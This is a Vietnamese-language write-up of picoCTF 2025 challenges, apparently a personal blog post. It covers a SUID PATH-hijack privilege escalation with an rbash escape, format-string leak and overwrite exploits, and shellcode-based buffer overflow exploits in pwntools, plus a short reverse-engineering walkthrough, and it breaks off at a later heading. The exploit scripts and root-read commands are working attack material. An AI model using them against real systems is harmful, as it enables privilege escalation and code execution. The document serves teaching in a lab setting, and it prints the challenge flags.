![[WRITE UP] - Pico CTF 2025](/assets/cover_photo_wup_imresizer.Cs_tM9h3_Z1cNaQl.webp)
Binary Exploitation
hash-only-2
Challenge Description
Analysis + Solution
File của bài này vẫn là flaghasher giống như hash-only-2:
int __fastcall main(int argc, const char **argv, const char **envp){ __int64 v3; // rax __int64 v4; // rax const char *command; // rax __int64 envp_1; // rdx __int64 v7; // rax __int64 v8; // rax int v9; // ebx char v11; // [rsp+Bh] [rbp-45h] BYREF unsigned int v12; // [rsp+Ch] [rbp-44h] _BYTE v13[40]; // [rsp+10h] [rbp-40h] BYREF unsigned __int64 v14; // [rsp+38h] [rbp-18h]
v14 = __readfsqword(0x28u); v3 = std::operator<<<std::char_traits<char>>(&std::cout, "Computing the MD5 hash of /root/flag.txt.... ", envp); v4 = std::ostream::operator<<(v3, &std::endl<char,std::char_traits<char>>); std::ostream::operator<<(v4, &std::endl<char,std::char_traits<char>>); sleep(2u); std::allocator<char>::allocator(&v11); std::string::basic_string(v13, "/bin/bash -c 'md5sum /root/flag.txt'", &v11); std::allocator<char>::~allocator(&v11); setgid(0); setuid(0); command = (const char *)std::string::c_str(v13); v12 = system(command); if ( v12 ) { v7 = std::operator<<<std::char_traits<char>>(&std::cerr, "Error: system() call returned non-zero value: ", envp_1); v8 = std::ostream::operator<<(v7, v12); std::ostream::operator<<(v8, &std::endl<char,std::char_traits<char>>); v9 = 1; } else { v9 = 0; } std::string::~string(v13); return v9;}Như ta có thể thấy, binary sẽ thực hiện một số thao tác đơn giản như sau:
- In ra màn hình
Computing the MD5 hash of /root/flag.txt.... - Và sau đó thực thi lệnh
md5sum:/bin/bash -c 'md5sum /root/flag.txt'
Điều đặc biệt ở đây ta có thể thấy là command mà nó thực hiện là md5sum, và đây không phải là absolute path, nên khi Linux thực thi lệnh đó trước tiên nó sẽ nhìn vào biến PATH của chúng ta để xác định được PATH command mà ta thực hiện nằm ở đâu, sau đó mới thực hiện. Chính vì thế ta có thể lợi dụng điều này để điều hướng luồng thực thi command đó (thay vì /usr/bin/md5sum ta có thể cho nó thành /home/user/md5sum), và vì binary của challenge có quyền SUID, nên khi thực hiện nó sẽ thực hiện với quyền của root, vì thế ta có thể dễ dàng có được flag ở /root/flag.txt.
Tuy nhiên đối với bài này, shell nó sử dụng không phải là các shell thông thường của chúng ta như zsh, bash mà lại là rbash tức là đã có sự hạn chế một số lệnh mà ta có thể chạy được. Vậy trước hết ta cần tìm cách escape rbash trước
ctf-player@pico-chall$ echo $0-rbashctf-player@pico-chall$ compgen -cifthenelseelifficase<...>python3<...>compgen -c là command dùng để check các lệnh có thể chạy được ở shell đang dùng hiện tại, và ta thấy rằng python3 được phép chạy trong đó. Và từ việc đọc thêm tại đây, ta có thể biết được cách dùng python3 để spawn một bash shell thông qua lệnh
python3 -c 'import pty; pty.spawn("/bin/bash")'ctf-player@pico-chall$ python3 -c 'import pty; pty.spawn("/bin/bash")'ctf-player@challenge:~$ echo $0/bin/bashSau đó ta cần tìm thêm các file SUID trong chương trình do ta chưa biết flashhasher nằm ở đâu. Ta có thể dùng:
find / -perm /4000ctf-player@challenge:~$ find / -perm /4000 2>/dev/null/usr/bin/chfn/usr/bin/chsh/usr/bin/gpasswd/usr/bin/mount/usr/bin/newgrp/usr/bin/passwd/usr/bin/su/usr/bin/umount/usr/lib/dbus-1.0/dbus-daemon-launch-helper/usr/lib/openssh/ssh-keysign/usr/local/bin/flaghasherVà lúc này việc ta cần làm là như hash-only-1 là điều hướng luồng thực thi của nó mà thôi
ctf-player@challenge:~$ echo "cat /root/flag.txt > a.txt" > md5sum # fake md5sumctf-player@challenge:~$ export PATH=/home/ctf-player:$PATH # add path hiện tại vào $PATHctf-player@challenge:~$ chmod +x md5sum # cấp quyền execute cho md5sumctf-player@challenge:~$ /usr/local/bin/flaghasher # chạy file binaryComputing the MD5 hash of /root/flag.txt....
ctf-player@challenge:~$ lsa.txt md5sumctf-player@challenge:~$ cat a.txt # Read flagpicoCTF{Co-@utH0r_Of_Sy5tem_b!n@riEs_1a74f5fd}PIE TIME 2
Challenge Description
Analysis
[*] '/home/alter/CTFs/2025/PicoCTF/pwn/PIE_TIME2/vuln' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled SHSTK: Enabled IBT: Enabled Stripped: No#include <stdio.h>#include <stdlib.h>#include <signal.h>#include <unistd.h>
void segfault_handler() { printf("Segfault Occurred, incorrect address.\n"); exit(0);}
void call_functions() { char buffer[64]; printf("Enter your name:"); fgets(buffer, 64, stdin); printf(buffer);
unsigned long val; printf(" enter the address to jump to, ex => 0x12345: "); scanf("%lx", &val);
void (*foo)(void) = (void (*)())val; foo();}
int win() { FILE *fptr; char c;
printf("You won!\n"); // Open file fptr = fopen("flag.txt", "r"); if (fptr == NULL) { printf("Cannot open file.\n"); exit(0); }
// Read contents from file c = fgetc(fptr); while (c != EOF) { printf ("%c", c); c = fgetc(fptr); }
printf("\n"); fclose(fptr);}
int main() { signal(SIGSEGV, segfault_handler); setvbuf(stdout, NULL, _IONBF, 0); // _IONBF = Unbuffered
call_functions(); return 0;}Từ source code trên mình sẽ chú yếu phân tích 2 hàm win và call_functions. Trong đó hàm win sẽ làm một hàm ẩn do không được call, và hàm call_functions sẽ là hàm được main call và sẽ là hàm thực hiện các chức năng chính của chương trình. Ta sẽ đi vào phân tích hàm call_functions trước
void call_functions() { char buffer[64]; printf("Enter your name:"); fgets(buffer, 64, stdin); printf(buffer);
unsigned long val; printf(" enter the address to jump to, ex => 0x12345: "); scanf("%lx", &val);
void (*foo)(void) = (void (*)())val; foo();}Nhìn sơ qua thì hàm có lỗi Format String do printf(buffer) gây ra, dữ liệu đầu vào được nhập tại buffer và chính vì thế ta có thể kiểm soát các format specifer giúp ta leak những địa chỉ mà ta muốn. Và vẫn như PIE TIME 1 ở bài này nó sẽ thực thi địa chỉ mà ta chỉ định trong biến val
void (*foo)(void) = (void (*)())val; foo();Đối với bài này, ta không được leak sẵn như PIE TIME 1 nên ta cần phải tự làm, bằng việc sử dụng format %p ta có thể dễ dàng leak địa chỉ tại bất cứ đâu mà ta muốn. Để tìm được offset địa chỉ mà ta muốn leak, mình sẽ cho chương trình dừng tại hàm printf có lỗi Format String, sau đó tính toán offset

Và hãy cho rằng địa chỉ mà mình muốn leak là nằm ở rbp+0x8 tức là saved rip của hàm call_functions, tại đây ta có thể thấy đó là địa chỉ của hàm main
Việc ta cần làm là dùng công thức sau để tính toán
offset = ([address muốn leak] - [address tại rsp (top stack)])/8 + 6Và mình tính ra được offset tại đó là 19 lúc này ta chỉ cần sử dụng short form %<offset>$p để leak. Sau khi leak được địa chỉ tại main ta sẽ tính toán địa chỉ base và sau đó truyền địa chỉ của hàm win
Solution
#!/usr/bin/env python3# -*- coding: utf-8 -*-from pwn import *from time import sleep
context.log_level = 'debug'exe = context.binary = ELF('./vuln', checksec=False)libc = exe.libc
def init(argv=[], *a, **kw): if args.GDB: return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw) elif args.REMOTE: return remote(sys.argv[1], sys.argv[2], *a, **kw) elif args.DOCKER: docker_port = sys.argv[1] docker_path = sys.argv[2] p = remote("localhost", docker_port) sleep(1) pid = process(["pgrep", "-fx", docker_path]).recvall().strip().decode() gdb.attach(int(pid), gdbscript=gdbscript, exe=exe.path) pause() return p else: return process([exe.path] + argv, *a, **kw)
gdbscript = '''
b*call_functions+80c'''.format(**locals())
p = init()
# ==================== EXPLOIT ====================
def exploit():
pl = b'%19$p' p.sendlineafter(b'name:', pl)
exe.address = int(p.recvline()[:-1], 16) - 0x1441 print(hex(exe.address))
p.sendlineafter(b': ', hex(exe.sym.win+24))
p.interactive()
if __name__ == '__main__': exploit()Echo Valley
Challenge Description
Note
Trước khi đọc write up challenge này ta cần biết khái niệm về Format String là gì để đọc không bị rối, ta có thể xem tại đây:
Analysis
[*] '/home/alter/CTFs/2025/PicoCTF/pwn/Echo_Valley/valley' Arch: amd64-64-little RELRO: Full RELRO Stack: Canary found NX: NX enabled PIE: PIE enabled SHSTK: Enabled IBT: Enabled Stripped: No Debuginfo: Yes#include <stdio.h>#include <stdlib.h>#include <string.h>
void print_flag() { char buf[32]; FILE *file = fopen("/home/valley/flag.txt", "r");
if (file == NULL) { perror("Failed to open flag file"); exit(EXIT_FAILURE); }
fgets(buf, sizeof(buf), file); printf("Congrats! Here is your flag: %s", buf); fclose(file); exit(EXIT_SUCCESS);}
void echo_valley() { printf("Welcome to the Echo Valley, Try Shouting: \n");
char buf[100];
while(1) { fflush(stdout); fgets(buf, sizeof(buf), stdin);
if (strcmp(buf, "exit\n") == 0) { printf("The Valley Disappears\n"); break; }
printf("You heard in the distance: "); printf(buf); fflush(stdout); } fflush(stdout);}
int main(){ echo_valley(); return 0;}Source code bài này khá đơn giản không có gì quá đặc biệt ngoài một lỗi Format String trong hàm echo_valley. Trong hàm này nó sẽ chạy một infinity loop, cho phép ta thực hiện các chức năng của hàm và chỉ break ra khi ta nhập exit. Ý tưởng thì vẫn như các bài trước ta vẫn sẽ leak và tính toán các địa chỉ cần thiết như là elf base, stack address …
Solution
Cách leak tương tự như PIE TIME 2, mình sẽ sử dụng short form của %p để leak địa chỉ và bài này idea của mình sẽ là leak và tính toán địa chỉ elf base và stack sau đó dùng format string payload để đặt địa chỉ của print_flag và saved rip. Làm như vậy thì sau khi ta nhập exit, loop được break ra hàm echo_valley thay vì return vào main nó sẽ return vào printf_flag
#!/usr/bin/env python3# -*- coding: utf-8 -*-from pwn import *from time import sleep
context.log_level = 'debug'exe = context.binary = ELF('./valley', checksec=False)libc = exe.libc
def init(argv=[], *a, **kw): if args.GDB: return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw) elif args.REMOTE: return remote(sys.argv[1], sys.argv[2], *a, **kw) elif args.DOCKER: docker_port = sys.argv[1] docker_path = sys.argv[2] p = remote("localhost", docker_port) sleep(1) pid = process(["pgrep", "-fx", docker_path]).recvall().strip().decode() gdb.attach(int(pid), gdbscript=gdbscript, exe=exe.path) pause() return p else: return process([exe.path] + argv, *a, **kw)
gdbscript = '''
b *echo_valley+201b *echo_valley+219c'''.format(**locals())
p = init()
# ==================== EXPLOIT ====================
def exploit():
p.sendline(b'%20$p')
p.recvuntil(b'distance: ') stack = int(rl()[:-1], 16) log.info('Stack: ' + hex(stack))
p.sendline(b'%21$p') p.recvuntil(b'distance: ') leak = int(p.recvline()[:-1], 16) exe.address = leak - 0x1413 log.info('Elf base: ' + hex(exe.address))
offset = 6 write = { stack - 8: exe.sym.print_flag + 5 }
pl = fmtstr_payload(offset, write, write_size='short') # print(pl) p.sendline(pl)
p.sendline(b'exit')
p.interactive()
if __name__ == '__main__': exploit()Trong exploit trên mình tin chọn 2 địa chỉ uy tín nhất và khá ít khi thay đổi đó là saved rip và saved rbp, từ đó mình leak được địa chỉ của main và stack, việc ta làm là dùng fmtstr_payload để write saved rip thành địa chỉ print_flag. Lưu ý: Offset trong fmtstr_payload là offset tính từ top stack đến input. Và khi ta debug ta thấy input của ta được đặt tại rsp tức top stack luôn nên offset sẽ là 6. Còn tại sao nó là 6 thì hãy xem video
handoff
Challenge Description
Analysis
[*] '/home/alter/CTFs/2025/PicoCTF/pwn/handoff/handoff' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX unknown - GNU_STACK missing PIE: No PIE (0x400000) Stack: Executable RWX: Has RWX segments SHSTK: Enabled IBT: Enabled Stripped: No#include <stdio.h>#include <stdlib.h>#include <stdbool.h>
#define MAX_ENTRIES 10#define NAME_LEN 32#define MSG_LEN 64
typedef struct entry { char name[8]; char msg[64];} entry_t;
void print_menu() { puts("What option would you like to do?"); puts("1. Add a new recipient"); puts("2. Send a message to a recipient"); puts("3. Exit the app");}
int vuln() { char feedback[8]; entry_t entries[10]; int total_entries = 0; int choice = -1; // Have a menu that allows the user to write whatever they want to a set buffer elsewhere in memory while (true) { print_menu(); if (scanf("%d", &choice) != 1) exit(0); getchar(); // Remove trailing \n
// Add entry if (choice == 1) { choice = -1; // Check for max entries if (total_entries >= MAX_ENTRIES) { puts("Max recipients reached!"); continue; }
// Add a new entry puts("What's the new recipient's name: "); fflush(stdin); fgets(entries[total_entries].name, NAME_LEN, stdin); total_entries++;
} // Add message else if (choice == 2) { choice = -1; puts("Which recipient would you like to send a message to?"); if (scanf("%d", &choice) != 1) exit(0); getchar();
if (choice >= total_entries) { puts("Invalid entry number"); continue; }
puts("What message would you like to send them?"); fgets(entries[choice].msg, MSG_LEN, stdin); } else if (choice == 3) { choice = -1; puts("Thank you for using this service! If you could take a second to write a quick review, we would really appreciate it: "); fgets(feedback, NAME_LEN, stdin); feedback[7] = '\0'; break; } else { choice = -1; puts("Invalid option"); } }}
int main() { setvbuf(stdout, NULL, _IONBF, 0); // No buffering (immediate output) vuln(); return 0;}Đây là một bài khá khó, và ý tưởng ban đầu của mình là tìm cách để thực thi shellcode do Stack thực thi được. Nhìn vào hàm vuln ta sẽ thấy nó chạy một vòng lặp vô hạn và cho ta chọn các options
- Đối với option 1, input của ta sẽ được lưu vào
entries[total_entries].name. Với:entrieslà một mảng gồm 10 structsentry_t entries[10]namelà phần tử trong structentry_tstructtotal_entriessẽ làindexcủa mảng struct đó
- Đối với option 2, option này chỉ cho phép ta sử dụng hàm
fgetskhichoice >= total_entries. Và input khi ta nhập bằngfgetssẽ đi vàoentries[choice].msg. Với:entrieslà một mảng gồm 10 structsentry_t entries[10]msglà phần tử trong structentry_tchoicelàoptionmà ta lựa chọn (ở đây choice là 2), và cũng biểu thị choindexcủa mảngentries
- Đối với option 3, input sẽ được nhập vào
feedback[8], và dữ liệu của ta có thể nhập liên đến32bytes nên tại option này sẽ có lỗiBuffer Overflow
Vậy tóm lại:
- Option 2 được phép nhập
64bytes -> Sẽ phù hợp để ta đặtshellcodechính của ta vào đây - Option 3 sẽ có lỗi
Buffer Overflownên ta sẽ setup dữ liệu tại đây để nó nhảy vàoshellcodeta đặt ở option 2 - Option 1 sẽ là nơi ta đặt padding và dùng để làm điều kiện cho ta sử dụng option 2
Solution
Khi debug ta sẽ thấy được, dữ liệu được mà hàm fgets trả về sau khi thực thi sẽ là chuỗi input của ta và nó được đặt tại RAX

Điều này này mình một ý tưởng là sử dụng gadget jmp/call rax để thực thi shellcode tại option 3 (vì shellcode tại đây sẽ là shellcode setup cho việc thực thi shellcode chính của ta tại option 2 và nó cũng có lỗi Buffer Overflow nên sẽ dễ dàng kiểm soát được saved rip và điều hướng chương trình sau khi return sẽ thực thi gadget jmp/call rax)
Và đây là exploit của mình:
#!/usr/bin/env python3# -*- coding: utf-8 -*-from pwnie import *from time import sleep
context.log_level = 'debug'exe = context.binary = ELF('./handoff', checksec=False)libc = exe.libc
def init(argv=[], *a, **kw): if args.GDB: return gdb.debug([exe.path] + argv, gdbscript=gdbscript, *a, **kw) elif args.REMOTE: return remote(sys.argv[1], sys.argv[2], *a, **kw) elif args.DOCKER: docker_port = sys.argv[1] docker_path = sys.argv[2] p = remote("localhost", docker_port) sleep(1) pid = process(["pgrep", "-fx", docker_path]).recvall().strip().decode() gdb.attach(int(pid), gdbscript=gdbscript, exe=exe.path) pause() return p else: return process([exe.path] + argv, *a, **kw)
gdbscript = '''
# b *vuln+62b *0x000000000040140ec'''.format(**locals())
p = init()
# ==================== EXPLOIT ====================
def exploit():
jmp_rax = 0x000000000040116c
sc = asm(""" sc: nop nop nop xor rdi, rdi lea rdi, [rip+bin_sh] nop nop nop nop xor rsi, rsi xor rdx, rdx mov eax, 0x3b syscall nop nop nop
bin_sh: .ascii "/bin/sh" .byte 0 """, arch='amd64')
sc2 = asm (""" nop nop sub rsp, 0x2e4 nop jmp rsp """)
sla(b'\n', b'1') sla(b'\n', b'A'*8)
sla(b'\n', b'2') sla(b'\n', b'0') sla(b'\n', sc)
sla(b'\n', b'3') offset = 20 payload = sc2.ljust(offset, b'\x90') + p64(jmp_rax) sla(b'\n', payload)
interactive()
if __name__ == '__main__': exploit()Để tính toán đúng offset ta cần để sub rsp, 0x2e4 ta sẽ dựa vào padding tại option 1 là A * 8 từ đó tính offset tại address hiện tại đến đó. Mình sẽ không giải thích ở đây quá nhiều vì nó đòi hỏi khả năng debug và chỉnh sửa payload liên tục. Và lý do tại sao 2 shellcode lại có nhiều nop đến thế thì đơn giản nó chỉ là padding để shellcode thực thi đúng với những gì mình mong muốn, Vì lúc đặt shellcode không có nop lên thì ta sẽ nhận thấy rằng sẽ có một số instruction không mong muốn bị chèn vào đó.
Bên cạnh đó ta còn có thể sử dụng thêm một cách chỉ dùng duy nhất một shellcode. Cách này ta sẽ sử dụng option 1 như là nơi chứa chuỗi /bin/sh của ta và option 3 sẽ là nơi thực thi shellcode
#!/usr/bin/python3
from pwn import *from time import sleep
context.binary = exe = ELF('./handoff',checksec=False)context.arch = 'amd64'#p = process()p = remote('shape-facility.picoctf.net', 52705)
# input()jmp_rax = 0x000000000040116cpop_rdi = 0x00000000004014b3
for i in range(9): p.sendline(b'1') p.sendline(b'A')
p.sendline(b'1')payload = b'/bin/sh\x00'p.sendline(payload)# input()sleep(0.5)p.sendline(b'3')
shellcode = asm('''xchg rax,rdimov rax,0x3bnopsub rdi,0x4cxor esi,esixor edx,edxsyscall ''')print(len(shellcode))p.sendline(shellcode + p64(jmp_rax))
p.interactive()Reverse Engineering
Binary Instrumentation 1
Challenge Description

Solution
Mặc dù hint của đề bài là sử dụng frida nhưng mình không biết sử dụng nó nên mình đã sử dụng debug để solve bài này

__int64 start(){ struct _PEB *v0; // rbx HANDLE ProcessHeap; // rax void *v2; // rdi HANDLE hHeap; // rax __int64 v4; // rdi int *ImageBaseAddress; // rbp __int64 v6; // rsi char *i; // rbx __int64 v9; // rdi __int64 v10; // rbx char *v11; // rdi __int64 v12; // [rsp+50h] [rbp+8h] BYREF __int64 v13; // [rsp+58h] [rbp+10h] BYREF
v0 = NtCurrentPeb(); ProcessHeap = GetProcessHeap(); v2 = HeapAlloc(ProcessHeap, 8u, 0x400uLL); if ( GetLastError() == 13852 ) { ReleaseSRWLockExclusive(0LL); ReleaseSRWLockShared(0LL); SetCriticalSectionSpinCount(0LL, 0); TryAcquireSRWLockExclusive(0LL); WakeAllConditionVariable(0LL); SetUnhandledExceptionFilter(0LL); UnhandledExceptionFilter(0LL); CheckMenuItem(0LL, 0, 0); GetMenu(0LL); GetSystemMenu(0LL, 0); GetMenuItemID(0LL, 0); EnableMenuItem(0LL, 0, 0); MessageBeep(0); GetLastError(); MessageBoxW(0LL, 0LL, 0LL, 0); MessageBoxA(0LL, 0LL, 0LL, 0); UpdateWindow(0LL); GetWindowContextHelpId(0LL); } else { hHeap = GetProcessHeap(); HeapFree(hHeap, 0, v2); } if ( !v0 || v0->OSMajorVersion != 10 ) return 0xFFFFFFFFLL; v4 = 0LL; v13 = 0LL; v12 = 0LL; ImageBaseAddress = (int *)v0->ImageBaseAddress; v6 = ImageBaseAddress[15]; for ( i = (char *)ImageBaseAddress + v6 + 264; (unsigned int)sub_1400014B0(i) != -1622013139; i += 40 ) { if ( ++v4 > (unsigned __int64)*(unsigned __int16 *)((char *)ImageBaseAddress + v6 + 6) ) return 0xFFFFFFFFLL; } v9 = *((unsigned int *)i + 3); v10 = *((unsigned int *)i + 4); v11 = (char *)ImageBaseAddress + v9; if ( !v11 || !v10 || !(unsigned int)sub_1400018B0() || (unsigned int)sub_140001300(1, (_DWORD)v11, v10, (unsigned int)&v13, (__int64)&v12) ) { return 0xFFFFFFFFLL; } sub_140001DC0(v13, v12, 1LL); return 0LL;}Chương trình khá nhiều và phức tạp sau khi xem các hàm thì mình nhận thấy trong sub_140001DC0 có một hàm v35 ẩn và hàm này chưa được gọi nên nó không xuất hiện trên bảng function của IDA. Và mặc dù Dectect it Easy cho ta biết file được packed bằng AtomPePacker, nhưng sau khi phân tích chương trình thì mình thấy chương trình giống như tự packed chính nó hơn. Và việc ta cần làm là debug xem khi chương trình gọi hàm v35 thì nó sẽ làm gì. Nhảy vào hàm sub_140001DC0 và đặt breakpoint tại nơi nó call v35()


Sau đó chọn debugger là Local Windows Debugger
Và bắt đầu debug (F7 là step into, F8 là step over). Trước hết ta cần bấm F7 (step into), để nhảy vào v35, sau đó F8 step over các lệnh và xem sự thay đổi của chương trình


Ta thấy tại 0x0000001400018FB, nó sẽ in ra một vài đoạn text cho ta, và sau đó sleep một thời gian khá dài, điều này chứng tỏ sau đoạn sleep dài đó có thể là những câu lệnh để in ra flag và mình đã exit chương trình và đặt breakpoint tại đó, chạy lại và nhảy vào đó. Và đúng như mình nghĩ ở cuối hàm sẽ là một đoạn base64 và khi decode thì đó là flag

Binary Instrumentation 2
Challenge Description
